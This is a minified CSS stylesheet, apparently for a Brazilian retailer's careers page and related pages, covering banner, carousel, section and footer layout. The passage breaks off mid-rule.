.topBarMenu .contentMenu .buttonsArea .btnVerVagas{padding:14px 16px;gap:10px;background:#f3b81c;border-radius:5px;text-align:center;text-transform:uppercase;color:#1e3469}.TrabalheConoscoContainer .topBarMenu .contentMenu .buttonsArea .btnVerVagas:hover{text-decoration:none}.TrabalheConoscoContainer .videoBackground{display:flex;flex-direction:column;justify-content:center;align-items:center;padding:0;width:100%;height:680px;position:relative}@media (max-width:768px){.TrabalheConoscoContainer .videoBackground{height:400px}}.TrabalheConoscoContainer .videoBackground .background-content video{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:middle;object-position:middle;z-index:1;overflow:hidden}.TrabalheConoscoContainer .videoBackground:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background-color:rgba(35,31,31,.5);background-image:url([data-uri])}.TrabalheConoscoContainer .videoBackground .titleBanner{font-family:Neo Sans Pro;font-style:normal;font-weight:400;font-size:56px;line-height:67px;color:#fff;margin:0;text-align:center;z-index:3}.TrabalheConoscoContainer .videoBackground .titleBanner span{color:#f3b81c;font-weight:700}@media (max-width:1000px){.TrabalheConoscoContainer .videoBackground .titleBanner{text-align:center}}@media (max-width:768px){.TrabalheConoscoContainer .videoBackground .titleBanner{width:90%;font-size:32px;line-height:38px;text-align:center}}.TrabalheConoscoContainer .videoBackground .diferenca{font-family:Neo Sans Pro;font-style:normal;font-weight:400;font-size:40px;line-height:48px;display:flex;align-items:center;text-align:center;color:#fff;margin:80px 0 24px;z-index:3}@media (max-width:768px){.TrabalheConoscoContainer .videoBackground .diferenca{margin:48px 0 24px;font-size:24px;line-height:28px}}.TrabalheConoscoContainer .videoBackground .cadastroCurriculo{display:flex;flex-direction:column;justify-content:center;align-items:center;padding:24px 32px;gap:10px;width:321px;height:71px;background:#f3b81c;border-radius:100px;font-family:Roboto;font-style:normal;font-weight:700;font-size:20px;line-height:23px;text-align:center;color:#1e3469;text-transform:uppercase;cursor:pointer;z-index:3}.TrabalheConoscoContainer .videoBackground .cadastroCurriculo:hover{text-decoration:none}@media (max-width:768px){.TrabalheConoscoContainer .videoBackground .cadastroCurriculo{width:90%;max-width:321px}}@media (max-width:355px){.TrabalheConoscoContainer .videoBackground .cadastroCurriculo{font-size:16px;line-height:18px}}.TrabalheConoscoContainer .jeitoTenda{height:712px;background-color:#fff;padding:96px 80px}@media (max-width:1000px){.TrabalheConoscoContainer .jeitoTenda{height:unset}}@media (min-width:421px) and (max-width:555px){.TrabalheConoscoContainer .jeitoTenda{padding:40px 80px}}@media (max-width:420px){.TrabalheConoscoContainer .jeitoTenda{padding:40px 48px}}.TrabalheConoscoContainer .jeitoTenda .title{font-family:Neo Sans Pro;font-style:normal;font-weight:700;font-size:32px;line-height:38px;text-align:center;text-transform:uppercase;padding:0 0 6px;border-bottom:1px solid #e42313;margin:0 auto;width:-moz-fit-content;width:fit-content}.TrabalheConoscoContainer .jeitoTenda .tlBlue{color:#1e3469}.TrabalheConoscoContainer .jeitoTenda .tlWhite{color:#fff}.TrabalheConoscoContainer .jeitoTenda .paragraph{width:844px;height:52px;font-family:Neo Sans Pro;font-style:normal;font-weight:400;font-size:18px;line-height:26px;display:flex;align-items:center;text-align:center;color:#1e3469;margin:16px auto 64px}@media (max-width:1000px){.TrabalheConoscoContainer .jeitoTenda .paragraph{width:unset;height:unset}}.TrabalheConoscoContainer .jeitoTenda .carouselItem{width:280px!important;height:346px;border-radius:16px;background:#f0f2f3}@media (max-width:455px){.TrabalheConoscoContainer .jeitoTenda .carouselItem{width:240px!important;height:unset}}.TrabalheConoscoContainer .jeitoTenda .imgCarouselItem{border-radius:16px 16px 0 0}@media (max-width:455px){.TrabalheConoscoContainer .jeitoTenda .imgCarouselItem{width:240px!important}}.TrabalheConoscoContainer .jeitoTenda .textCarouselItem{padding:16px;text-align:center;font-family:Neo Sans Pro;font-style:normal;font-weight:400;font-size:18px;line-height:22px;color:#1e3469}.TrabalheConoscoContainer .jeitoTenda .slick-slide>div{width:280px;margin:0 auto}@media (max-width:455px){.TrabalheConoscoContainer .jeitoTenda .slick-slide>div{width:240px!important}}.TrabalheConoscoContainer .jeitoTenda .slick-arrow,.TrabalheConoscoContainer .jeitoTenda .slick-arrow:hover{width:56px;height:104px;background:#f0f2f3;border-radius:8px;padding:40px 16px}@media (max-width:555px){.TrabalheConoscoContainer .jeitoTenda .slick-arrow{height:75px;padding:16px 12px;width:40px}.TrabalheConoscoContainer .jeitoTenda .slick-arrow:hover{width:40px;height:75px;background:#f0f2f3;border-radius:8px;padding:16px 12px}}.TrabalheConoscoContainer .jeitoTenda .slick-prev{left:-55px}@media (max-width:400px){.TrabalheConoscoContainer .jeitoTenda .slick-prev{left:-45px}}.TrabalheConoscoContainer .jeitoTenda .slick-next{right:-55px}@media (max-width:400px){.TrabalheConoscoContainer .jeitoTenda .slick-next{right:-45px}}.TrabalheConoscoContainer .jeitoTenda .slick-next:before,.TrabalheConoscoContainer .jeitoTenda .slick-prev:before{color:#1e3469}.TrabalheConoscoContainer .valoresSection{height:438px;background-image:url(/assets/images/trabalhe-conosco/valoresTenda/background.png);padding:96px 80px;display:flex;flex-direction:column;justify-content:space-between;align-items:center}@media (max-width:1000px){.TrabalheConoscoContainer .valoresSection{height:unset;padding:40px 80px}}.TrabalheConoscoContainer .valoresSection .title{font-family:Neo Sans Pro;font-style:normal;font-weight:700;font-size:32px;line-height:38px;text-align:center;text-transform:uppercase;padding:0 0 6px;border-bottom:1px solid #f3b81c;margin:0 auto;width:-moz-fit-content;width:fit-content}.TrabalheConoscoContainer .valoresSection .tlBlue{color:#1e3469}.TrabalheConoscoContainer .valoresSection .tlWhite{color:#fff}.TrabalheConoscoContainer .valoresSection .valoresItens{display:flex;flex-direction:row;justify-content:space-between;align-items:center;margin-top:64px;width:100%;max-width:1760px}@media (max-width:1190px){.TrabalheConoscoContainer .valoresSection .valoresItens{display:none}}.TrabalheConoscoContainer .valoresSection .carouselValores{display:none}@media (max-width:1190px){.TrabalheConoscoContainer .valoresSection .carouselValores{margin-top:64px;display:flex;width:100%}}.TrabalheConoscoContainer .valoresSection .slick-slide>div{width:80px;margin:0 auto}.TrabalheConoscoContainer .valoresSection .valorItem{display:flex;flex-direction:column;justify-content:center;align-items:center;width:80px!important}@media (max-width:1190px){.TrabalheConoscoContainer .valoresSection .valorItem{display:flex!important;width:80px!important}}.TrabalheConoscoContainer .valoresSection .textValorItem{margin-top:16px;color:#fff;font-weight:700;font-size:18px;line-height:22px;text-align:center}.TrabalheConoscoContainer .valoresSection .slick-arrow,.TrabalheConoscoContainer .valoresSection .slick-arrow:hover{height:75px;padding:16px 12px;width:40px;background:transparent;border-radius:8px}.TrabalheConoscoContainer .valoresSection .slick-prev{left:-55px}@media (max-width:400px){.TrabalheConoscoContainer .valoresSection .slick-prev{left:-45px}}.TrabalheConoscoContainer .valoresSection .slick-next{right:-55px}@media (max-width:400px){.TrabalheConoscoContainer .valoresSection .slick-next{right:-45px}}.TrabalheConoscoContainer .valoresSection .slick-next:before,.TrabalheConoscoContainer .valoresSection .slick-prev:before{color:#1e3469}.TrabalheConoscoContainer .principaisProgramas{background-color:#fff;padding:96px 80px}@media (max-width:555px){.TrabalheConoscoContainer .principaisProgramas{display:none}}@media (max-width:830px){.TrabalheConoscoContainer .principaisProgramas{padding:40px 80px}}@media (max-width:555px){.TrabalheConoscoContainer .principaisProgramas{padding:40px}}.TrabalheConoscoContainer .principaisProgramas .title{font-family:Neo Sans Pro;font-style:normal;font-weight:700;font-size:32px;line-height:38px;text-align:center;text-transform:uppercase;padding:0 0 6px;border-bottom:1px solid #e42313;width:-moz-fit-content;width:fit-content;margin:0 auto 68px}.TrabalheConoscoContainer .principaisProgramas .tlBlue{color:#1e3469}.TrabalheConoscoContainer .principaisProgramas .tlWhite{color:#fff}.TrabalheConoscoContainer .principaisProgramas .divInformations{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;height:100%}.TrabalheConoscoContainer .principaisProgramas .carouselItem{width:100%!important;max-width:1584px!important;height:auto;border-radius:16px;background:#fff;display:flex!important;flex-direction:row;justify-content:space-between;align-items:flex-start;-moz-column-gap:24px;column-gap:24px}@media (max-width:830px){.TrabalheConoscoContainer .principaisProgramas .carouselItem{flex-direction:column;height:auto}}@media (max-width:824px){.TrabalheConoscoContainer .principaisProgramas .carouselItem .container-image-link{width:100%!important;display:flex;align-items:center;justify-content:center}}.TrabalheConoscoContainer .principaisProgramas .carouselItem .container-image-link .container-link-slides-img img{max-width:600px!important;max-height:400px;cursor:pointer;-o-object-fit:contain;object-fit:contain;border-radius:16px}@media (max-width:828px){.TrabalheConoscoContainer .principaisProgramas .carouselItem .container-image-link .container-link-slides-img img{max-width:unset;width:100%;max-height:200px!important;-o-object-fit:contain;object-fit:contain;margin:0 auto}}.TrabalheConoscoContainer .principaisProgramas .carouselItem .container-image-link .container-link-slides-img .imgCarouselItem{max-width:600px;max-height:400px;-o-object-fit:contain;object-fit:contain;border-radius:16px}@media (max-width:830px){.TrabalheConoscoContainer .principaisProgramas .carouselItem .container-image-link .container-link-slides-img .imgCarouselItem{max-width:unset;width:100%;max-height:200px;-o-object-fit:contain;object-fit:contain}}.TrabalheConoscoContainer .principaisProgramas .btnShowHide{border:none;background:transparent;margin:0 0 0 7px;padding:0;text-decoration:underline}.TrabalheConoscoContainer .principaisProgramas .imgCarouselItem{max-width:600px;max-height:400px;-o-object-fit:contain;object-fit:contain;border-radius:16px}@media (max-width:830px){.TrabalheConoscoContainer .principaisProgramas .imgCarouselItem{max-width:unset;width:100%;max-height:200px;-o-object-fit:contain;object-fit:contain}}.TrabalheConoscoContainer .principaisProgramas .textRed{color:#e42313!important;font-size:24px!important;line-height:28px!important}@media (max-width:830px){.TrabalheConoscoContainer .principaisProgramas .textRed{margin-top:24px}}.TrabalheConoscoContainer .principaisProgramas .show{display:block}.TrabalheConoscoContainer .principaisProgramas .hide{display:none}.TrabalheConoscoContainer .principaisProgramas .textCarouselItem{font-family:Neo Sans Pro;font-style:normal;font-weight:400;font-size:18px;line-height:26px;text-align:start;color:#444}@media (max-width:830px){.TrabalheConoscoContainer .principaisProgramas .textCarouselItem{max-width:unset;width:100%;max-height:60%}}.TrabalheConoscoContainer .principaisProgramas .slick-slide>div{width:90%;max-width:1180px;margin:0 auto}.TrabalheConoscoContainer .principaisProgramas .slick-arrow,.TrabalheConoscoContainer .principaisProgramas .slick-arrow:hover{width:56px;height:104px;background:#f0f2f3;border-radius:8px;padding:40px 16px}.TrabalheConoscoContainer .principaisProgramas .dotsInline{display:flex;flex-direction:row}.TrabalheConoscoContainer .principaisProgramas .slick-dots{font-weight:700;font-size:24px;line-height:29px;color:#ccc!important;font-family:Neo Sans Pro;font-style:normal;position:unset;text-align:unset;border:none;background:transparent;margin:0 5px}.TrabalheConoscoContainer .principaisProgramas .slick-active{color:#e42313!important}.TrabalheConoscoContainer .principaisProgramas .slick-prev{left:-55px}.TrabalheConoscoContainer .principaisProgramas .slick-next{right:-55px}.TrabalheConoscoContainer .principaisProgramas .slick-next:before,.TrabalheConoscoContainer .principaisProgramas .slick-prev:before{color:#1e3469}.TrabalheConoscoContainer .principaisProgramasMobile{background-color:#fff;padding:96px 80px}@media (min-width:555px){.TrabalheConoscoContainer .principaisProgramasMobile{display:none}}@media (min-width:420px) and (max-width:830px){.TrabalheConoscoContainer .principaisProgramasMobile{padding:40px 80px}}@media (max-width:420px){.TrabalheConoscoContainer .principaisProgramasMobile{padding:40px}}.TrabalheConoscoContainer .principaisProgramasMobile .title{font-family:Neo Sans Pro;font-style:normal;font-weight:700;font-size:32px;line-height:38px;text-align:center;text-transform:uppercase;padding:0 0 6px;border-bottom:1px solid #e42313;width:-moz-fit-content;width:fit-content;margin:0 auto 68px}.TrabalheConoscoContainer .principaisProgramasMobile .tlBlue{color:#1e3469}.TrabalheConoscoContainer .principaisProgramasMobile .tlWhite{color:#fff}.TrabalheConoscoContainer .principaisProgramasMobile .divInformations{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;height:100%}.TrabalheConoscoContainer .principaisProgramasMobile .carouselItem{width:100%!important;max-width:1584px!important;height:400px;border-radius:16px;background:#fff;display:flex!important;flex-direction:row;justify-content:space-between;align-items:flex-start;-moz-column-gap:24px;column-gap:24px}@media (max-width:830px){.TrabalheConoscoContainer .principaisProgramasMobile .carouselItem{flex-direction:column;height:auto}}.TrabalheConoscoContainer .principaisProgramasMobile .carouselItem .container-image-link{width:100%!important;display:flex;align-items:center;justify-content:center}.TrabalheConoscoContainer .principaisProgramasMobile .carouselItem .container-image-link .container-link-slides-img img{cursor:pointer;-o-object-fit:cover;object-fit:cover;border-radius:16px;max-width:unset!important;width:100%!important;height:200px!important;max-height:200px!important;-o-object-fit:contain;object-fit:contain}.TrabalheConoscoContainer .principaisProgramasMobile .btnShowHide{border:none;background:transparent;margin:0 0 0 7px;padding:0;text-decoration:underline}.TrabalheConoscoContainer .principaisProgramasMobile .imgCarouselItem{max-width:40%;height:100%;-o-object-fit:contain;object-fit:contain;border-radius:16px}@media (max-width:830px){.TrabalheConoscoContainer .principaisProgramasMobile .imgCarouselItem{max-width:unset;width:100%;max-height:200px;-o-object-fit:contain;object-fit:contain}}.TrabalheConoscoContainer .principaisProgramasMobile .textRed{color:#e42313!important;font-size:24px!important;line-height:28px!important}@media (max-width:830px){.TrabalheConoscoContainer .principaisProgramasMobile .textRed{margin-top:24px}}.TrabalheConoscoContainer .principaisProgramasMobile .show{display:block}.TrabalheConoscoContainer .principaisProgramasMobile .hide{display:none}.TrabalheConoscoContainer .principaisProgramasMobile .textCarouselItem{font-family:Neo Sans Pro;font-style:normal;font-weight:400;font-size:18px;line-height:26px;text-align:start;color:#444}@media (max-width:830px){.TrabalheConoscoContainer .principaisProgramasMobile .textCarouselItem{max-width:unset;width:100%;max-height:60%}}.TrabalheConoscoContainer .principaisProgramasMobile .slick-slide>div{width:90%;max-width:1180px;margin:0 auto}.TrabalheConoscoContainer .principaisProgramasMobile .slick-arrow{height:75px;padding:16px 12px;width:40px;background:#f0f2f3;border-radius:8px}@media (max-width:420px){.TrabalheConoscoContainer .principaisProgramasMobile .slick-arrow{display:none!important}}.TrabalheConoscoContainer .principaisProgramasMobile .slick-arrow:hover{width:56px;height:104px;background:#f0f2f3;border-radius:8px;padding:40px 16px}.TrabalheConoscoContainer .principaisProgramasMobile .dotsInline{display:flex;flex-direction:row}.TrabalheConoscoContainer .principaisProgramasMobile .slick-dots{font-weight:700;font-size:24px;line-height:29px;color:#ccc!important;font-family:Neo Sans Pro;font-style:normal;position:unset;text-align:unset;border:none;background:transparent;margin:0 5px}.TrabalheConoscoContainer .principaisProgramasMobile .slick-active{color:#e42313!important}.TrabalheConoscoContainer .principaisProgramasMobile .slick-prev{left:-55px}.TrabalheConoscoContainer .principaisProgramasMobile .slick-next{right:-55px}.TrabalheConoscoContainer .principaisProgramasMobile .slick-next:before,.TrabalheConoscoContainer .principaisProgramasMobile .slick-prev:before{color:#1e3469}.TrabalheConoscoContainer .crescimentoSection{height:492px;background-color:#1e3469;display:flex;flex-direction:row;align-items:center;gap:80px}@media (max-width:895px){.TrabalheConoscoContainer .crescimentoSection{flex-direction:column;justify-content:center;align-items:center;height:unset;padding:32px 0}}@media (max-width:420px){.TrabalheConoscoContainer .crescimentoSection{padding:40px 0}}.TrabalheConoscoContainer .crescimentoSection img{max-width:50%;height:100%;-o-object-fit:cover;object-fit:cover}@media (max-width:895px){.TrabalheConoscoContainer .crescimentoSection img{display:none}}.TrabalheConoscoContainer .crescimentoSection .contentRight{padding-right:80px}@media (max-width:895px){.TrabalheConoscoContainer .crescimentoSection .contentRight{display:flex;gap:24px;flex-direction:column;padding:0 50px}}.TrabalheConoscoContainer .crescimentoSection .title{font-family:Neo Sans Pro;font-style:normal;font-weight:700;font-size:32px;line-height:38px;text-align:center;text-transform:uppercase;padding:0 0 6px;border-bottom:1px solid #f3b81c;width:-moz-fit-content;width:fit-content;margin-bottom:32px}@media (max-width:895px){.TrabalheConoscoContainer .crescimentoSection .title{display:none}}.TrabalheConoscoContainer .crescimentoSection .title2{font-family:Neo Sans Pro;font-style:normal;font-weight:700;font-size:32px;line-height:38px;text-align:center;text-transform:uppercase;padding:0 0 6px;border-bottom:1px solid #f3b81c;width:-moz-fit-content;width:fit-content;margin-bottom:32px;display:none}@media (max-width:895px){.TrabalheConoscoContainer .crescimentoSection .title2{display:block;margin:0 auto}}.TrabalheConoscoContainer .crescimentoSection .tlWhite{color:#fff}.TrabalheConoscoContainer .crescimentoSection .paragraph{width:100%;font-family:Neo Sans Pro;font-style:normal;font-weight:400;font-size:18px;line-height:26px;color:#fff;margin-bottom:24px}@media (max-width:895px){.TrabalheConoscoContainer .crescimentoSection .paragraph{display:none}}.TrabalheConoscoContainer .crescimentoSection .paragraph2{width:100%;font-family:Neo Sans Pro;font-style:normal;font-weight:400;font-size:18px;line-height:26px;display:none;color:#fff;margin-bottom:24px}@media (max-width:895px){.TrabalheConoscoContainer .crescimentoSection .paragraph2{display:block;margin-bottom:0}}.TrabalheConoscoContainer .crescimentoSection .label{font-family:Neo Sans Pro;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#fff}.TrabalheConoscoContainer .crescimentoSection .divButtons{display:flex;flex-wrap:wrap;flex-direction:row;align-items:center;gap:10px}.TrabalheConoscoContainer .crescimentoSection .btnCadastro{display:flex;flex-direction:row;justify-content:center;align-items:center;padding:8px 16px;gap:8px;width:auto;height:35px;background:#f3b81c;color:#1e3469;border-radius:5px;font-weight:400;font-size:15px;line-height:18px;text-align:center;cursor:pointer}@media (max-width:895px){.TrabalheConoscoContainer .crescimentoSection .btnCadastro{width:unset}}.TrabalheConoscoContainer .crescimentoSection .btnCadastro:hover{text-decoration:none}.TrabalheConoscoContainer .processoSection{height:574px;padding:96px 80px;background-image:url(/assets/images/trabalhe-conosco/backgroundProcesso.png)}@media (max-width:1330px){.TrabalheConoscoContainer .processoSection{height:unset}}@media (max-width:555px){.TrabalheConoscoContainer .processoSection{padding:0;margin:0}.TrabalheConoscoContainer .processoSection .title.tlBlue{padding:40px 0 5px}.TrabalheConoscoContainer .processoSection .paragraph{padding:10px 56px}}.TrabalheConoscoContainer .processoSection .title{font-family:Neo Sans Pro;font-style:normal;font-weight:700;font-size:32px;line-height:38px;text-align:center;text-transform:uppercase;padding:0 0 6px;border-bottom:1px solid #e42313;width:-moz-fit-content;width:fit-content;margin:0 auto 68px}@media (max-width:555px){.TrabalheConoscoContainer .processoSection .title{margin-bottom:unset}}.TrabalheConoscoContainer .processoSection .tlBlue{color:#1e3469!important}.TrabalheConoscoContainer .processoSection .paragraph{width:829px;height:52px;font-family:Neo Sans Pro;font-style:normal;font-weight:400;font-size:18px;line-height:26px;display:flex;align-items:center;text-align:center;color:#1e3469;margin:16px auto 64px}@media (max-width:1330px){.TrabalheConoscoContainer .processoSection .paragraph{width:unset;height:unset}}.TrabalheConoscoContainer .processoSection .conatinder-image{max-width:100%;padding-bottom:40px;display:flex;justify-content:center;align-items:center}@media (max-width:830px){.TrabalheConoscoContainer .processoSection .conatinder-image{overflow-x:scroll;display:flex;justify-content:flex-start;align-items:flex-start}.TrabalheConoscoContainer .processoSection .conatinder-image img{margin-left:12%}}.TrabalheConoscoContainer .nossosTalentos{height:698px;background-color:#fff;padding:96px 80px}@media (max-width:830px){.TrabalheConoscoContainer .nossosTalentos{height:unset}}@media (min-width:420px) and (max-width:555px){.TrabalheConoscoContainer .nossosTalentos{padding:40px 80px}}@media (max-width:420px){.TrabalheConoscoContainer .nossosTalentos{padding:40px}}.TrabalheConoscoContainer .nossosTalentos .title{font-family:Neo Sans Pro;font-style:normal;font-weight:700;font-size:32px;line-height:38px;text-align:center;text-transform:uppercase;padding:0 0 6px;border-bottom:1px solid #e42313;width:-moz-fit-content;width:fit-content;margin:0 auto 68px}.TrabalheConoscoContainer .nossosTalentos .tlBlue{color:#1e3469!important}.TrabalheConoscoContainer .nossosTalentos .tlWhite{color:#fff}.TrabalheConoscoContainer .nossosTalentos .divInformations{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;height:100%}.TrabalheConoscoContainer .nossosTalentos .carouselItem{width:100%!important;max-width:1584px!important;height:400px;border-radius:16px;background:#fff;display:flex!important;flex-direction:row;justify-content:space-between;align-items:flex-start;-moz-column-gap:24px;column-gap:24px}@media (max-width:830px){.TrabalheConoscoContainer .nossosTalentos .carouselItem{flex-direction:column;height:auto}}.TrabalheConoscoContainer .nossosTalentos .imgCarouselItem{max-width:600px;height:400px;-o-object-fit:contain;object-fit:contain;border-radius:16px}@media (max-width:830px){.TrabalheConoscoContainer .nossosTalentos .imgCarouselItem{max-width:unset;width:100%;max-height:200px;-o-object-fit:contain;object-fit:contain;border-radius:16px!important}.TrabalheConoscoContainer .nossosTalentos .imgAspas{max-width:40px}}.TrabalheConoscoContainer .nossosTalentos .noMargin{margin:0!important}.TrabalheConoscoContainer .nossosTalentos .textRed{color:#e42313!important}.TrabalheConoscoContainer .nossosTalentos .textCarouselItem{font-family:Neo Sans Pro;font-style:normal;font-weight:400;font-size:18px;line-height:26px;text-align:start;color:#444}.TrabalheConoscoContainer .nossosTalentos .slick-slide>div{width:90%;max-width:1180px;margin:0 auto}.TrabalheConoscoContainer .nossosTalentos .dotsInline{display:flex;flex-direction:row}@media (max-width:830px){.TrabalheConoscoContainer .nossosTalentos .dotsInline{margin-top:24px}}.TrabalheConoscoContainer .nossosTalentos .videoComplemento{display:flex;flex-direction:row;justify-content:center;align-items:center;padding:8px 16px;gap:8px;width:339px;height:35px;background:#1e3469;border-radius:5px;cursor:pointer}@media (max-width:830px){.TrabalheConoscoContainer .nossosTalentos .videoComplemento{height:unset;width:unset}}.TrabalheConoscoContainer .nossosTalentos .videoComplemento span{font-family:Neo Sans Pro;font-style:normal;font-weight:400;font-size:16px;line-height:19px;display:flex;align-items:center;text-align:center;color:#fff}.TrabalheConoscoContainer .nossosTalentos .slick-dots{font-weight:700;font-size:24px;line-height:29px;color:#ccc!important;font-family:Neo Sans Pro;font-style:normal;position:unset;text-align:unset;border:none;background:transparent;margin:0 5px}.TrabalheConoscoContainer .nossosTalentos .slick-active{color:#e42313!important}.TrabalheConoscoContainer .nossosTalentos .slick-arrow{width:56px;height:104px;background:#f0f2f3;border-radius:8px;padding:40px 16px}@media (max-width:420px){.TrabalheConoscoContainer .nossosTalentos .slick-arrow{display:none!important}}.TrabalheConoscoContainer .nossosTalentos .slick-arrow:hover{width:56px;height:104px;background:#f0f2f3;border-radius:8px;padding:40px 16px}@media (max-width:555px){.TrabalheConoscoContainer .nossosTalentos .slick-arrow{height:75px!important;padding:16px 12px!important;width:40px!important}.TrabalheConoscoContainer .nossosTalentos .slick-arrow:hover{width:40px;height:75px;background:#f0f2f3;border-radius:8px;padding:16px 12px}}.TrabalheConoscoContainer .nossosTalentos .slick-prev{left:-55px}@media (max-width:400px){.TrabalheConoscoContainer .nossosTalentos .slick-prev{left:-45px}}.TrabalheConoscoContainer .nossosTalentos .slick-next{right:-55px}@media (max-width:400px){.TrabalheConoscoContainer .nossosTalentos .slick-next{right:-45px}}.TrabalheConoscoContainer .nossosTalentos .slick-next:before,.TrabalheConoscoContainer .nossosTalentos .slick-prev:before{color:#1e3469}.TrabalheConoscoContainer .carreiras{height:560px;background-color:#1e3469;display:flex;flex-direction:row}@media (max-width:830px){.TrabalheConoscoContainer .carreiras{flex-direction:column;height:unset;padding:40px}}.TrabalheConoscoContainer .carreiras .carreiras-text-area{height:100%;width:50%;gap:32px;padding:96px 80px}@media (max-width:830px){.TrabalheConoscoContainer .carreiras .carreiras-text-area{height:unset;width:100%;padding:unset}}.TrabalheConoscoContainer .carreiras .carreiras-text-area .paragraph{width:100%;font-family:Neo Sans Pro;font-style:normal;font-weight:400;font-size:18px;line-height:26px;color:#fff;margin-bottom:24px}.TrabalheConoscoContainer .carreiras .carreiras-text-area .title{font-family:Neo Sans Pro;font-style:normal;font-weight:700;font-size:32px;line-height:38px;text-align:right;text-transform:uppercase;padding:0 0 6px;border-bottom:1px solid #f3b81c;margin-bottom:32px;width:-moz-fit-content;width:fit-content}.TrabalheConoscoContainer .carreiras .carreiras-text-area .tlWhite{color:#fff}.TrabalheConoscoContainer .carreiras .carreiras-video-area{height:100%;width:50%;padding:80px 40px}@media (max-width:830px){.TrabalheConoscoContainer .carreiras .carreiras-video-area{height:auto;width:100%;padding:unset}}.TrabalheConoscoContainer .carreiras .carreiras-video-area .video-container{height:100%;text-align:center}.TrabalheConoscoContainer .carreiras .carreiras-video-area .video-container .iframeContainer{top:0;left:0;width:100%;height:100%;max-height:400px;max-width:800px;-o-object-fit:cover;object-fit:cover;-o-object-position:middle;object-position:middle;z-index:1;overflow:hidden}@media (max-width:830px){.TrabalheConoscoContainer .carreiras .carreiras-video-area .video-container .iframeContainer{width:100%;padding:unset;max-width:100%}}.TrabalheConoscoContainer .carreiras .carreiras-video-area .video-container .iframeContainer iframe{height:100%;width:100%}.TrabalheConoscoContainer .backgroundComentarios{width:100%;display:flex;flex-direction:row;align-items:center;justify-content:center;margin:20px 0 96px;background-color:#fff}@media (max-width:420px){.TrabalheConoscoContainer .backgroundComentarios{margin:20px 0 40px}}.TrabalheConoscoContainer .backgroundComentarios .content{display:flex;align-items:center;justify-content:center;gap:72px}@media (max-width:845px){.TrabalheConoscoContainer .backgroundComentarios .content{flex-direction:column;gap:32px}}.TrabalheConoscoContainer .backgroundComentarios .maisComentarios{display:flex;flex-direction:row;align-items:center;gap:72px;background-color:#fff}@media (max-width:845px){.TrabalheConoscoContainer .backgroundComentarios .maisComentarios{gap:45px}}.TrabalheConoscoContainer .backgroundComentarios .vejaMaisComentarios{font-family:Neo Sans Pro;font-style:normal;font-weight:700;font-size:24px;line-height:29px;display:flex;align-items:center;text-align:center;text-transform:uppercase;color:#1e3469}.TrabalheConoscoContainer .backgroundComentarios a{cursor:pointer}.TrabalheConoscoContainer .footerSection{height:366px;background-color:#1e3469;padding:40px;display:flex;flex-direction:column;align-items:center;gap:64px}@media (max-width:845px){.TrabalheConoscoContainer .footerSection{height:unset}}@media (max-width:420px){.TrabalheConoscoContainer .footerSection{padding:40px;height:unset}}.TrabalheConoscoContainer .footerSection .title{font-family:Neo Sans Pro;font-style:normal;font-weight:700;font-size:32px;line-height:38px;text-align:center;text-transform:uppercase;padding:0 0 6px;border-bottom:1px solid #f3b81c;margin:0 auto;width:-moz-fit-content;width:fit-content}.TrabalheConoscoContainer .footerSection .tlBlue{color:#1e3469}.TrabalheConoscoContainer .footerSection .tlWhite{color:#fff}.TrabalheConoscoContainer .footerSection .confira{display:flex;flex-direction:column;justify-content:center;align-items:center;padding:16px;gap:10px;width:202px;height:67px;background:#f3b81c;border-radius:5px;font-family:Neo Sans Pro;font-style:normal;font-weight:700;font-size:14px;line-height:17px;text-transform:uppercase;color:#1e3469;cursor:pointer}.TrabalheConoscoContainer .footerSection .divGeral{display:flex;flex-direction:row;justify-content:center;align-items:center;gap:96px;color:#fff}.TrabalheConoscoContainer .footerSection .divGeral a{color:#1e3469;cursor:pointer}.TrabalheConoscoContainer .footerSection .divGeral a:hover{color:#1e3469;text-decoration:none}.TrabalheConoscoContainer .footerSection .divGeral .tlWhite,.TrabalheConoscoContainer .footerSection .divGeral .tlWhite:hover{color:#fff}@media (max-width:845px){.TrabalheConoscoContainer .footerSection .divGeral{flex-wrap:wrap;gap:45px}}@media (max-width:758px){.TrabalheConoscoContainer .footerSection .divGeral .compre{display:flex;flex-direction:column;justify-content:center;align-items:center}}.TrabalheConoscoContainer .footerSection .divCentral{width:210px;display:flex;flex-direction:column;justify-content:center;align-items:center;font-family:Neo Sans Pro;font-style:normal;font-weight:700;font-size:16px;line-height:19px}.TrabalheConoscoContainer .footerSection .divItens{width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:center}.group-main{padding:0!important}html{scroll-behavior:smooth}body{background-color:#fff}@media screen and (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}section{scroll-margin-top:0}.wrapper{position:fixed;right:7rem;bottom:2rem;z-index:1000;height:58px;width:58px;border:5px solid #1e3469;display:flex;align-items:center;justify-content:center;z-index:998;background:#fff;border-radius:100px;cursor:pointer;transform:scale(0);transition:transform 195ms cubic-bezier(.4,0,.2,1) 0ms}@media (max-width:895px){.wrapper{right:2rem;bottom:2rem}}.wrapper button{border:5px solid #a00505;color:#a00505;background:#fff}.wrapper button:hover{background:#fff}.wrapper svg{font-size:24px}.invisible{visibility:visible}.visible{transform:none;transition:transform 225ms cubic-bezier(.4,0,.2,1) 0ms}.SupermercadoOnlineContainer img{width:100%;height:230px;margin:20px 0}.SupermercadoOnlineContainer p{text-align:justify;font:Regular 14px/24px Roboto;letter-spacing:0;color:#444;opacity:1}.SupermercadoOnlineContainer h2,.SupermercadoOnlineContainer h3{color:#004587;font:700 20px/24px Roboto}.TendaAtacadoConfiavelContainer img{width:630px;height:230px;margin:20px 0}.TendaAtacadoConfiavelContainer p{text-align:left;font:Regular 14px/24px Roboto;letter-spacing:0;color:#444;opacity:1}.ComoPagarContainer .underline{text-decoration:underline}.ComoRetirarContainer{margin-left:15px;width:100%;padding:30px}.ComoRetirarContainer .box-group{width:630px;width:100%;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);padding:60px 150px;margin:20px 0;font-family:Roboto}.ComoRetirarContainer .box-group h4{text-align:left;font:700 24px/28px Roboto;letter-spacing:0;color:#004587;opacity:1}.ComoRetirarContainer .box-group img{margin:20px 0}.ComoRetirarContainer .box-group .description{text-align:left;font:700 18px/21px 